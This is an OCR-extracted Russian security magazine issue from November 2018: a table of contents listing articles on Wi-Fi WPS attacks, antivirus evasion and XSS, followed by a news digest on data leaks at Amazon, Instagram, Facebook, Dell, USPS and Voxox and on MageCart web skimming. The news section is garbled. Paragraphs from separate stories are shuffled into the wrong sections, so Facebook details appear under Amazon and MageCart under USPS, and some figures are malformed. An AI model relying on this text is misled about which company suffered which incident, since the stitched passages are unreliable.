

#### Укрепляем защиту<br>Windows 10

лучших рут-приложения<br>для Android

**Cover**<br>Story

#### Как программировать логические схемы

### **Aтакуем Wi-Fi<br>через WPS PIN**





Â

## **Nº 236**  $\mathsf{l}$   $\mathsf{l}$   $\mathsf{l}$

Ноябрь 2018

MEGANews Всё новое за последний месяц

• Дайджест Android Лучшие гайды, библиотеки и инструменты месяца

FPGA Разбираемся, как устроены программируемые логические схемы и чем они хороши

 $\blacktriangleright$  FPGA Создаем хардверный счетчик в Xilinx Vivado, чтобы освоить инструменты разработки ПЛИС

• Перепрограммировать процессор Как работают встраиваемые FPGA и где они пригодятся

• Фундаментальные основы хакерства Знакомство с отладчиком

• Тихая разведка Изучаем инструменты и техники пассивного сбора информации

• Об'фу'ска""ция PowerShell Как спрятать полезную нагрузку от глаз антивируса

• Это не перебор! Пишем утилиту для взлома Wi-Fi на Python

• Набор программ для взлома программ Выбираем инструменты для реверса

Взлом по-северокорейски Как группировка АРТЗ8 уводит из банков сотни миллионов долларов

• Токсичные заметки Как с помощью XSS исполнять произвольный код в Evernote

• Карточный sokoban Выигрываем в смарт-карты вместе с Clojure

**Волна Z** Используем Z-Uno, чтобы сделать свое устройство для умного дома

• Чемоданчик суперъюзера Лучшие приложения для Android, которым нужен root

**• Разбудить мертвеца** Изучаем возможности и безопасность режимов восстановления смартфонов

**WWW** Интересные веб-сервисы

**• Кодим в консоли** Как отказаться от IDE и стать более продуктивным и уверенным в себе

• Тайный WinAPI Как обфусцировать вызовы WinAPI в своем приложении

• Сети для акулы Разворачиваем Snort и пишем правила

**• Бронируем Windows** Комплексный аудит безопасности - от файрвола до Active Directory

• Защита для cPanel Как настроить CSF и CXS для защиты хостинга от DDoS и малвари

• Титры Кто делает этот журнал



### Найди нужное изображение за 5 секунд!

Фотобанк с премиум-коллекцией фотографий, векторов и видео.





## УТЕЧКИ ДАННЫХ ПОВСЮДУ

В наши дни утечки данных происходят постоянно. Как показывает практика, для этого достаточно, например, неправильно настроить Elasticsearch, и информация миллионов людей [оказывается](https://xakep.ru/2018/11/30/leaky-elasticsearch-server/) в открытом доступе. От подобных атак и ошибок нередко страдают и крупные компании, и организации, включая лидеров индустрии, и ноябрь 2018 года, к сожалению, стал прекрасной иллюстрацией этому.

#### **Amazon**

Представители компании Amazon уведомили пользователей об утечке дан‐ ных, но при этом не раскрыли практически никаких деталей случившегося.

При этом от дополнительных комментариев представители Amazon отказались и не торопятся прояснить ситуацию. Единственное, что точно сообщила компания: внутренние системы и сам сайт не пострадали от какой-либо бреши и пользователям нет нужды менять свои пароли.

21 ноября 2018 года некоторые пользователи получили странные письма, сообщающие, что из‐за некоего «технического сбоя» на сайте Amazon их email‐адреса были раскрыты. Когда именно произошла утечка, скольких поль‐ зователей она затронула, кто мог получить доступ к утекшим адресам и о каком «техническом сбое» идет речь, в письме не сказано.

В качестве одной из защитных мер при скачивании данных сервис просил пользователя повторно подтвердить пароль перед загрузкой. И как ока‐ залось, из‐за ошибки в коде в некоторых случаях этот пароль в формате простого текста попадал в URL браузера и сохранялся на серверах Facebook.

Из‐за отсутствия деталей многие получатели таких посланий даже заподозрили, что письма попросту фальшивые, однако представители Ama‐ zon уже заверили пользователей и СМИ, что сообщение об инциденте было подлинным и в настоящее время загадочный баг уже устранен.

Разработчики уверяют, что проблема коснулась лишь малого числа пользователей, но не приводят точных цифр. В сообщении компании сказано, что в настоящее время сохранявшиеся по ошибке данные уже удалены с сер‐ веров Facebook, а баг в Download Your Data был исправлен.

#### **Instagram**

Разработчики Instagram устранили ошибку, связанную с функциональностью, которая позволяет скачать свои данные из Instagram, Download Your Data. Этот инструмент был представлен в апреле текущего года. С его помощью пользователи могут экспортировать свои фото, видео, комментарии, информацию профиля и другие данные, связанные с учетной записью.

Так как некоторые личные данные все же невозможно было «прощупать» публичным поиском Facebook, специалист решил обойти и это ограничение. Масас создал вредоносную PoC‐страницу, на которую потенциальный ата‐ кующий мог бы заманивать своих жертв. Любое взаимодействие с этой стра‐ ницей (даже простой клик в любом месте или прокрутка) приводило к исполнению кода JavaScript, автоматически прогонявшему в новой вкладке поисковые запросы через Facebook Graph API. Все, связанное с iframe'ами, возвращалось в fb.frames.length и тщательно записывалось.

Представители Instagram уже уведомляют потенциальных пострадавших об инциденте и советуют им на всякий случай сменить пароли, включить двух‐ факторную аутентификацию, а также очистить историю браузера.

#### **Facebook**

Специалист компании Imperva раскрыл информацию об уже исправленном баге в Facebook. Злоумышленники могли получить доступ к личным данным пользователей и их друзей.

При этом представители Dell не сообщают, о каком именно алгоритме идет речь. К примеру, если пароли хранились в MD5, взломать их будет очень легко, такие пароли едва ли защищены лучше, чем хранящиеся в формате простого текста.

Нашедший проблему исследователь Рон Масас (Ron Masas) рассказыва‐ ет, что уязвимость скрывалась в поиске Facebook. Просматривая HTML, спе‐ циалист заметил, что каждый результат поиска содержит iframe‐элемент, оче‐ видно использующийся для внутреннего трекинга. Масас обнаружил, что по этим iframe'ам в можно определить, вернулся ли поисковый запрос с положительным или отрицательным результатом.

Таким образом, используя простой принцип «да/нет», исследователь смог узнать, ставил ли пользователь лайк той или иной странице, делал ли фото в определенных локациях, есть ли среди друзей пользователя люди с опре‐ деленным вероисповеданием, определенным именем, друзья, живущие в конкретной стране или регионе, и так далее и тому подобное. Соединив все эти косвенные данные воедино, потенциальный злоумышленник имел воз‐ можность составить весьма детальный «портрет» своей жертвы, выявить лич‐ ность самого пользователя и его друзей.

Исследователь отметил, что можно было также использовать технику tab under, то есть принудить поиск Facebook незаметно открываться в фоновой вкладке, тогда как основная вредоносная страница могла отвлекать вни‐ мание жертвы онлайн‐игрой, стримингом фильма или чем‐то еще. Запись PoC‐атаки можно увидеть в ролике ниже.

Журналисты издания TechCrunch, которые сотрудничали со специалистом, приводят несколько примеров содержимого БД и рассказывают, что им уда‐ лось обнаружить:

По добную атаку заметит далеко не каждый, ведь у многих людей в браузе‐ ре открыто такое количество вкладок, что на появление еще одной, лишней, они попросту не обратят внимания. При этом атака работала не только про‐ тив Chrome, но и против других браузеров. Еще хуже пришлось бы мобильным пользователям, ведь на экране смартфона видно лишь число открытых вкладок, а не их содержимое.

- пароль от приложения знакомств Badoo, отправленный в виде обычного текста на номер в Лос‐Анджелесе;
- несколько партнеров Booking.com рассылали шестизначные коды двухфакторной аутентификации, которые позволяли залогиниться в сеть ком‐ пании;
- множество сообщений с 2ФА-кодами для аккаунтов Google в Латинской Америке;
- временные банковские пароли (в виде простого текста) от First Tech Federal Credit Union;
- уведомление от Amazon, содержащее ссылку, по которой была доступна информация о трекинге отправления через UPS и адрес доставки;
- приложения KakaoTalk, Viber и HQ Trivia использовали сервис для верификации телефонных номеров пользователей;
- сообщения, содержащие коды для сброса паролей от аккаунтов Microsoft, и сообщения, содержащие верификационные коды Huawei ID;
- целый ряд небольших больниц и других медицинских учреждений использовали сервис для рассылки пациентам сообщений с напоминаниями о назначенном приеме.

В настоящее время уязвимость уже устранена, так как Масас уведомил Facebook о проблеме еще в мае текущего года, а на исправление компании потребовалось совсем немного времени. Представители Facebook подчеркивают, что следов эксплуатации этой «дырки» выявлено не было.

#### Представители Dell сообщили, что 9 ноября было обнаружено неавторизо‐ ванное проникновение в сеть компании, произошедшее в тот же день. Атакующие пытались извлечь информацию о пользователях Dell.com (подчерки‐ вается, что до финансовой информации преступникам добраться не удалось), вклю чая их имена, email‐адреса и хешированные пароли.

Если пользователь никогда не получал таких уведомлений, они будут отоб‐ ражаться как минимум однократно для сайтов, которые пострадали от утечек данных (присутствующих в базе HIBP) за последние 12 месяцев. Если же пользователь уже видел такие уведомления, ему будут показывать предуп‐ реждения лишь для тех ресурсов, которые подверглись компрометации за последние два месяца. Кроме того, уведомления, конечно же, можно будет отключить вовсе.

Пресс‐релиз компании гласит, что злоумышленники, вероятно, преуспели и сумели извлечь какие‐то данные из сети Dell, хотя пока никаких доказатель‐ ств этого обнаружено не было (расследование, впрочем, еще продолжается). Не сообщается и точное число пострадавших пользователей, а представители компании подчеркивают, что во время инцидента и вовсе мог не постра‐ дать никто. Тем не менее представители Dell приняли решение обнулить все пароли пользователей Dell.com, Premier, Global Portal и support.dell.com в качестве меры предосторожности.

#### **Почтовая служба США**

Известный ИБ‐журналист Брайан Кребс (Brian Krebs) рассказал, что из‐за проблемы с API на сайте Почтовой службы США (U. S. Postal Service, USPS) любой зарегистрированный пользователь мог просмотреть данные 60 мил‐ лионов человек.

Проблему обнаружил не сам Кребс, а некий ИБ‐специалист, пожелавший остаться неизвестным. Кребс объясняет, что неназванный исследователь обратился к нему за помощью: уязвимость он нашел еще год назад, попытался уведомить USPS о происходящем, но так и не получил никакого ответа.

Ошибка была связана с работой API, сообщающегося с сервисом In‐ formed Visibility. Данный сервис для бизнес-пользователей позволяет отслеживать отправления практически в реальном времени. Как оказалось, из‐за бага любой залогиненный пользователь usps.com мог просматривать информацию о других пользователях, включая их имена, user ID, email-адреса, номера аккаунтов, телефонные номера, почтовые адреса.

В настоящее время атаки MageCart ведутся не только на сайты, работающие под управлением Magento. Злоумышленники давно адаптировали дан‐ ную тактику для других плат форм e‐commerce, включая PrestaShop, OpenCart и кастомные решения. Порой злоумышленники компрометируют и сторонние сервисы, связанные с магазинами (например, различные виджеты чатов или поддержки).

Кребс пишет, что «дырявый» API также позволял любому пользователю сделать запрос на изменения для учетной записи другого человека, то есть было возможно сменить чужой email, телефонный номер или другие клю‐ чевые детали.

Кроме того, специалисты считают, что некоторые группировки, практикующие атаки MageCart, не только компрометируют взломанные сайты сами, но и продают доступ к взломанным ресурсам, с уже установленными бэкдорами, на черном рынке. К примеру, в сентябре текущего года эксперты Flashpoint [обнаружили](https://xakep.ru/2018/09/20/magbo/) торговую площадку MagBO, на которой торгуют доступом к тысячам взломанных сайтов. Тогда эксперты предположили, что между продающимся на MagBO доступом и атаками MageCart может быть связь. Теперь аналитики RiskIQ пишут, что им удалось выявить как минимум семь

После предания проблемы огласке представители USPS сообщили, что уязвимость наконец‐то была устранена и, как они заверяют, никаких приз‐ наков того, что ей могли пользоваться злоумышленники, не обнаружено.

Вскоре после публикации отчета RiskIQ сразу два известных ИБ-специалиста, Виллем де Грот (Willem de Groot) и Джером Сегура (Jérôme Segura) из Malwarebytes, сообщили о том, что конкуренция в сфере атак MageCart обостряется.

#### **Voxox**

Еще одна серьезная утечка данных была допущена американской компанией Voxox, которая занимается решениями в области VoIP и позволяет другим компаниям использовать свои сервисы как гейтвей для отправки SMS‐сооб‐ щений клиентам.

Немецкий ИБ‐специалист Себастьен Каул (Sébastien Kaul) обнаружил в свободном доступе базу данных, содержащую десятки миллионов текстовых сообщений, в том числе со ссылками для сброса паролей, кодами двухфакторной аутентификации и верификации и так далее. Как нетрудно догадаться, база принадлежала Voxox. При этом исследователь подчеркнул, что БД работала с Amazon Elasticsearch и фронтендом Kibana, то есть взаимо‐ действовать с хранящейся в базе информацией было легко, и неважно, шла речь о чтении данных, поиске по телефонным номерам или поиске по содер‐ жимому сообщений.

Суммарно в базе содержалось около 26 миллионов SMS, но, если учесть количество сообщений, обрабатываемых платформой каждую минуту (что можно было наблюдать практически в реальном времени на фронтенде), компрометации могло подвернуться даже большее число SMS.

Исследователь объясняет, что такое происходит по ряду причин, и перечис‐ ляет некоторые из них:

- операторы MageCart часто оставляют на взломанных ресурсах бэкдоры и специально созданные административные аккаунты;
- операторы MageCart используют механизмы повторного заражения, к примеру внедряют периодические задачи, которые время от времени проверяют, не нужно ли переустановить пейлоад;
- некоторые MageCart-группы применяют обфускацию, и обнаружить их присутствие в легитимном коде крайне трудно;
- порой операторы MageCart эксплуатируют уязвимости нулевого дня, и уязвимые сайты попросту не могут установить патчи, так как их еще не существует.

#### ПРАВИТЕЛЬСТВО РФ ХОЧЕТ ПРОВЕРЯТЬ ДОСТОВЕР‐ ОСТЬ ТЕЛЕФОННЫХ НОМЕРОВ

«Возможность анонимной коммуникации в мессенджерах затрудняет деятельность правоохранительных органов при расследовании преступлений. Нынешнее постановление правитель‐ ства - необходимый шаг к созданию безопасной коммуникационной среды как для граждан, так и для государства в целом. Мессенджер — это зона приватного общения, где тем не менее вас могут найти незнакомые люди и вступить с вами с диалог. В ходе такого общения для каж‐ дого из нас важно понимать, кто на самом деле общается с нами "на другом конце линии". В условиях, когда мессенджеры доступны для анонимной регистрации абонентов, они становятся благоприятной коммуникационной средой для различных неприятных и небезопасных явлений — назойливых рекламных рассылок, массового распространения недостоверной информации, разного рода мошенничества» — глава Роскомнадзора Александр Жаров

В настоящее время брешь уже закрыли, так как журналисты TechCrunch и Каул уведомили компанию о происходящем еще до публикации своего материала.

#### **Firefox на страже**

В сентябре текущего года инженеры Mozilla анонсировали запуск бесплат‐ ного сервиса Firefox Monitor, разработанного в содружестве с агрегатором утечек Have I Been Pwned (HIBP), который создал известный ИБ‐специалист Трой Хант (Troy Hunt). Новый сервис позволяет проверить email‐адрес и свя‐ занные с ним аккаунты на предмет возможной компрометации.

Firefox Monitor, по сути, представлял собой надстройку над HIBP и работал с его многомиллиардной базой скомпрометированных данных, отыскивая совпадения хешей. Вставал вопрос, зачем же нужен Firefox Monitor, если все то же самое можно сделать напрямую через HIBP, а также подписаться на уведомления о будущих утечках.

Теперь специалисты Mozilla сообщили, что расширяют функциональность Firefox Monitor и скоро десктопные версии Firefox начнут предупреждать пользователей о посещении сайтов, подвергавшихся компрометациям, которые привели к утечкам данных.

Если пользователь зайдет на взломанный когда‐либо сайт, с которого утекли данные, он увидит соответствующее уведомление, ему предложат проверить учетные данные с помощью Firefox Monitor и узнать, пострадали ли они во время инцидентов.

#### ОПЕРАТОРЫ GANDCRAB ПОТЕРЯЛИ ОКОЛО **1 000 000** ДОЛЛАРОВ

Специалисты румынской полиции, Европола и Bitdefender выпустили новую версию инструмен‐ та для расшифровки файлов, пострадавших от атак вымогателя GandCrab.

Новый инструмент может восстановить данные, зашифрованные **GANDCRAB V1** (расширение GDCB),  $V4$  (расширение KRAB), а также наиболее новой  $V5$  (расширение в формате случайных десяти символов).

Эксперты Bitdefender сообщили, что из‐за этого за неделю операторы GandCrab недосчитались почти 1 000 0000 долларов невыплаченных выкупов. Ведь бесплатным дешифровщиком уже воспользовались более 1700 пострадавших, а сумма выкупа составляет от 600 до 700 000 (sic!) долларов США для одной жертвы.





